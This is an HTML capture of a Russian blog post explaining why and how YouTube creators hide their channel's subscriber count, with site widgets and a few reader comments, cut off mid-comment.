

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/youtube/kak-skryt-podpischikov-na-yutub.html
body_size: 25132
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Как скрыть подписчиков в Ютубе и зачем каналы это делают</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Как может навредить каналу открытый счетчик количества подписчиков на YouTube. Зачем скрывать аудиторию канала и как это сделать." />
<link rel="canonical" href="https://seoslim.ru/youtube/kak-skryt-podpischikov-na-yutub.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '14786';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%97%D0%B0%D1%87%D0%B5%D0%BC+%D1%81%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D1%82%D1%8C+%D0%BA%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%BF%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D1%87%D0%B8%D0%BA%D0%BE%D0%B2+%D0%BD%D0%B0+%D0%AE%D1%82%D1%83%D0%B1%D0%B5';
	window._wp_rp_post_tags = ['youtube', '000', 'air', '100', 'alt', 'a', 'quiz', '4000', '12', 'youtub', 'amor'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-14786 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Зачем скрывать количество подписчиков на Ютубе</h1>
      <div class="arthead">
        <div class="arthead_date">
          15 сентября 2019        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/youtube" rel="category tag">YouTube</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 5        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-14797" src="https://seoslim.ru/wp-content/uploads/2019/09/kak-i-zachem-skryvat-podpischikov-kanala-na-yutub.jpg" alt="Как и зачем скрывать подписчиков на Ютуб " width="580" height="320" /></p>
<p>Привет уважаемый читатель блога seoslim.ru! Позволь спросить, какое количество подписчиков на твоем Ютуб канале? Быть может их уже больше 100 000 и пора <a href="https://seoslim.ru/interesno/kak-poluchit-knopku-youtube.html" target="_blank" rel="noopener noreferrer">получить серебряную кнопку</a>?<span id="more-14786"></span></p>
<p>А быть может у тебя новый проект и зрители неохотно нажимают &laquo;Подписаться&raquo;, тогда почему бы не воспользоваться функцией в настройках аккаунта и скрыть счетчик числа подписчиков?</p>
<p>Предлагаю в этой статья разобраться, почему некоторые из каналов скрывают число своих подписчиков и как эту опцию активировать у себя.</p>
<p><img class="aligncenter size-full wp-image-14789" src="https://seoslim.ru/wp-content/uploads/2019/09/new-yt-pr-3.jpg" alt="Как убрать счетчик подписчиков" width="590" height="200" /></p>
<p>Небольшая заметка. Стало уже традицией писать подобные новости раз в год, именно с такой периодичностью видео-хостинг меняет правила сообщества, что заставляет авторов удалять видео или пересматривать методы создания контента для своих площадок.</p>
<p>В 2017 году YouTube удалил тысячи детских каналов, а многим просто <a href="https://seoslim.ru/youtube/pochemu-youtube-blokiruet-samye-populyarnye-detskie-kanaly.html">отключил монетизацию</a>, далее сервис изменил правила для подключения партнерки.</p>
<blockquote>
<p><strong><span style="color: #ff6600;">Читаем также:</span></strong> <a href="https://seoslim.ru/provereno/kak-otklyuchitsya-ot-mediaseti-youtube.html" target="_blank" rel="noopener noreferrer">Как отключиться от медиасети Air, Yoola, Quiz и не потерять доход</a></p>
</blockquote>
<p>Теперь чтобы выйти на монетизацию надо набрать за 12 месяцев 4000 часов просмотров, а подписчиков должно быть больше 1000.</p>
<p><img class="aligncenter size-full wp-image-14788" src="https://seoslim.ru/wp-content/uploads/2019/09/new-yt-pr-1.jpg" alt="Условия для заработка ЮТ" width="550" height="286" /></p>
<p>Потом Ютуб стал <a href="https://seoslim.ru/youtube/blokirovka-kanalov-yutub-za-reklamu.html">блокировать каналы</a> за рекламы казино, ставок и прочей рекламы мошенников. И вот в конце этого года над авторами опять сгущаются тучи.</p>
<p><img class="aligncenter size-full wp-image-14791" src="https://seoslim.ru/wp-content/uploads/2019/09/new-yt-pr-2.jpg" alt="Новы правила для детского контента" width="450" height="262" /></p>
<p>Теперь детский контент дохода будет приносить в разы меньше, но вопрос в другом, зацепит ли эта волны другие channel, которые не относятся к данной нише? Сколько авторов опять лишится монеты?</p>
<p>Пишите свои мысли по этому поводу в комментариях.</p>
<h2>Зачем скрывать число подписчиков канала</h2>
<p>Любой аккаунт может спрятать за ширму свою аудиторию, но зачем, ведь многие зрители видя крупные цифры на счетчике подпишутся по инерции.</p>
<p>Но на то есть свои причины, в некоторых случаях это не только нанесет вред каналу, но и принесет пользу.</p>
<p><strong><span style="color: #ff6600;">Молодой канал.</span></strong> Если ты только <a href="https://seoslim.ru/interesno/registraciya-youtube.html" target="_blank" rel="noopener noreferrer">зарегистрировал аккаунт на YouTube</a> и тебя смотрит пару человек, нет смысла светить счетчик, где нет подписок.</p>
<p><img class="aligncenter size-full wp-image-14792" src="https://seoslim.ru/wp-content/uploads/2019/09/new-yt-pr-4.jpg" alt="Новый проект" width="500" height="181" /></p>
<p>Маленький показатель числа сабов, будет наоборот мешать будущему зрителю нажать заветную кнопку. Принцип здесь простой, если на канал никто не подписался, то зачем мне это делать.</p>
<p>Исключением может стать только качественный и вирусный контент, который должен побудить человека начать за ним следить.</p>
<p><strong><span style="color: #ff6600;">Очень популярный канал.</span></strong> Здесь все в точности, но наоборот. Если channel известный, то он может подвергаться нападкам <a href="https://seoslim.ru/voprosy-i-otvety/chto-znachit-xejter.html">хейтеров</a>, задача которых мотивировать зрителя отписаться, спамить в комментариях и всячески вредить проекту.</p>
<p><img class="aligncenter size-full wp-image-14793" src="https://seoslim.ru/wp-content/uploads/2019/09/new-yt-pr-5.jpg" alt="Статистика сошиалблейд" width="450" height="273" /></p>
<p><strong><span style="color: #ff6600;">Не привлекать внимание к каналу.</span></strong> Этот пункт относится к тем, кто создает проекты на хайповые. Может так случиться, что подписки видео начнут приносить очень быстро.</p>
<p>Такой всплеск легко отследить с помощью сторонних сервисов и если тему &laquo;спалить&raquo;, то кроме большой аудитории у тебя появятся ненужные конкуренты.</p>
<h2>Как не показывать число подписчиков</h2>
<p>Как всегда от слов переходим к практике. Скрыть сабов на Ютубе очень просто, для этого надо воспользоваться специальной опцией.</p>
<p>Переходим в старую версию творческой студии (в новой этой функции еще нет), далее выбираем раздел меню &laquo;Дополнительно&raquo; и отмечаем чекбоксом поле &laquo;Число подписчиков&raquo;, где выбираем не показывать.</p>
<p><img class="aligncenter size-full wp-image-14794" src="https://seoslim.ru/wp-content/uploads/2019/09/new-yt-pr-6.jpg" alt="Как скрыть сабов на Ютубе" width="590" height="414" /></p>
<p>После чего вы увидите, что счетчик под названием ЮТ проекта пропадет.</p>
<p><img class="aligncenter size-full wp-image-14795" src="https://seoslim.ru/wp-content/uploads/2019/09/new-yt-pr-7.jpg" alt="Счетчик сабов" width="590" height="177" /></p>
<p>Многие любят анализировать конкурентов через сервис Socialblade, он тоже перестанет показывать данные по сабскрайберам, как и расширение vidIQ.</p>
<p><img class="aligncenter size-full wp-image-14796" src="https://seoslim.ru/wp-content/uploads/2019/09/new-yt-pr-8.jpg" alt="Стата сошиалблейд" width="400" height="309" /></p>
<p>В конце поста возникает вопрос, что же делать с рекламодателями, которые ориентируются как и все на аудиторию. </p>
<p>Здесь не стоит забывать, что всегда можно показать данные по каналу из его аналитики. Многие авторы сотрудничают с рекламными агенствами, например WildJam.</p>
<p>Но это далеко не один из способов, <a href="https://seoslim.ru/youtube/kak-zarabotat-dengi-na-youtube-top-10-sposobov.html" rel="noopener noreferrer" target="_blank">как монетизировать свой канал</a>, более подробно читай по приведенной ссылке.</p>
<p>На этом все, если есть что добавить, комментарии всегда приветствуются ...</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-14786" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="61dc95b9f1"><img id="rating_14786_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14786, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_14786_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14786, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_14786_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14786, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_14786_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14786, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_14786_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(14786, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (3 голос., в среднем: 5,00 из 5)<meta itemprop="headline" content="Зачем скрывать количество подписчиков на Ютубе" /><meta itemprop="description" content="

Привет уважаемый читатель блога seoslim.ru! Позволь спросить, какое количество подписчиков на твоем Ютуб канале? Быть может их уже больше 100 000 и пора получить серебряную кнопку?

А быть может..." /><meta itemprop="datePublished" content="2019-09-15T12:56:05+00:00" /><meta itemprop="dateModified" content="2019-09-15T13:04:26+00:00" /><meta itemprop="url" content="https://seoslim.ru/youtube/kak-skryt-podpischikov-na-yutub.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/youtube/kak-skryt-podpischikov-na-yutub.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2019/09/kak-i-zachem-skryvat-podpischikov-kanala-na-yutub-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-14786-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-12853" data-post-type="none" ><a href="https://seoslim.ru/youtube/blokirovka-kanalov-yutub-za-reklamu.html" class="wp_rp_title">YouTube удаляет каналы блогеров миллионники, кто виноват?</a></li><li data-position="1" data-poid="in-12252" data-post-type="none" ><a href="https://seoslim.ru/youtube/novye-usloviya-monetizacii-kanalov-youtube-2018.html" class="wp_rp_title">YouTube ужесточил правила монетизации каналов в 2019 году</a></li><li data-position="2" data-poid="in-14462" data-post-type="none" ><a href="https://seoslim.ru/provereno/kak-otklyuchitsya-ot-mediaseti-youtube.html" class="wp_rp_title">Как отключиться от медиасети Air, Yoola, Quiz и не потерять доход</a></li><li data-position="3" data-poid="in-20615" data-post-type="none" ><a href="https://seoslim.ru/youtube/skolko-serverov-v-youtube.html" class="wp_rp_title">Как Ютуб хранит, резервирует все видео и сколько у него серверов</a></li><li data-position="4" data-poid="in-11981" data-post-type="none" ><a href="https://seoslim.ru/youtube/statistika-zaprosov-yutub-proverka-chastotnosti-zaprosov-youtube.html" class="wp_rp_title">Как узнать самые популярные запросы в Ютуб</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/youtube/kak-sdelat-knopku-sponsirovat-kanal-na-youtube.html" title="Как спонсировать канал на Ютубе и добавить кнопку &laquo;Спонсорство&raquo;">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2019/08/kak-zarabotat-na-sponsorstve-youtube-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/youtube/kak-sdelat-knopku-sponsirovat-kanal-na-youtube.html" title="Как спонсировать канал на Ютубе и добавить кнопку &laquo;Спонсорство&raquo;">Как спонсировать канал на Ютуб...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/kak-uznat-statistiku-chuzhogo-kanala-na-yutub.html" title="Как посмотреть статистику чужого канала YouTube">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2018/04/servisy-analiza-statistiki-yutub-kanalov-konkurentov-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/youtube/kak-uznat-statistiku-chuzhogo-kanala-na-yutub.html" title="Как посмотреть статистику чужого канала YouTube">Как посмотреть статистику чужо...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/skolko-serverov-v-youtube.html" title="Как Ютуб хранит, резервирует все видео и сколько у него серверов">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/11/kak-i-gde-youtube-xranit-vse-video-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как и где YouTube хранит все видео" />          </a>
          <a href="https://seoslim.ru/youtube/skolko-serverov-v-youtube.html" title="Как Ютуб хранит, резервирует все видео и сколько у него серверов">Как Ютуб хранит, резервирует в...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/kak-vyrezat-fragment-iz-video-youtube.html" title="Как вырезать кусок из видео на Ютубе: 3 способа">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2023/01/kak-udalit-fragment-iz-video-na-yutub-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Способы, как удалить фрагмент из видео на Ютуб" />          </a>
          <a href="https://seoslim.ru/youtube/kak-vyrezat-fragment-iz-video-youtube.html" title="Как вырезать кусок из видео на Ютубе: 3 способа">Как вырезать кусок из видео на...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/8-sajtov-so-stokovymi-video-dlya-youtube.html" title="8 сайтов со стоковыми видео без авторских прав для Ютуба">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/11/sajty-s-besplatnymi-video-dlya-youtube-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Сайты с бесплатными видео для YouTube" />          </a>
          <a href="https://seoslim.ru/youtube/8-sajtov-so-stokovymi-video-dlya-youtube.html" title="8 сайтов со стоковыми видео без авторских прав для Ютуба">8 сайтов со стоковыми видео бе...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/video-youtube-shorts.html" title="Как создать, загрузить и монетизировать YouTube Shorts">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2021/11/chto-takoe-youtube-shorts-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Что такое YouTube Shorts" />          </a>
          <a href="https://seoslim.ru/youtube/video-youtube-shorts.html" title="Как создать, загрузить и монетизировать YouTube Shorts">Как создать, загрузить и монет...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      	    <div id="comments">Комментарии (5)</div>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>
	    <ol class="commentlist">
                
         <li class="comment even thread-even depth-1" id="li-comment-54602">
             <div id="comment-54602" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/b4436efa4c9c1115d351e18c14740933?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4436efa4c9c1115d351e18c14740933?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://maksandreev.ru/" onclick="GoTo('https://maksandreev.ru/')">Максим</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Благодарю за дельную статью со смыслом! <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png"  alt="[good]" title="[good]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-54602', '54602', 'respond', '14786')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-54603">
             <div id="comment-54603" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/ca2601ed042a83c7738c82e236f7a2bd?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca2601ed042a83c7738c82e236f7a2bd?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://www.sleepyparadise.jimdo.com" onclick="GoTo('http://www.sleepyparadise.jimdo.com')">Ольга Новикова</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Отключила  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/>  Спасибо за советы  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png"  alt="[good]" title="[good]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-54603', '54603', 'respond', '14786')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-even depth-1" id="li-comment-54604">
             <div id="comment-54604" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/97ac47bf023e060fa5a5ca3fe8904de4?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/97ac47bf023e060fa5a5ca3fe8904de4?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://seoquick.com.ua/utilities/" onclick="GoTo('https://seoquick.com.ua/utilities/')">Seoquick</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
